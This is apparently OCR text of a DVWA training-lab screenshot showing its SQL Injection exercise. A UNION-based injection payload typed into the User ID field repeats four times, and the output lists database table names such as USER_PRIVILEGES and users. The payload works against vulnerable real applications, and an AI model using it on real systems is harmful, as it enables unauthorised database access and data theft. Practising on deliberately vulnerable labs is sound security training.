 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users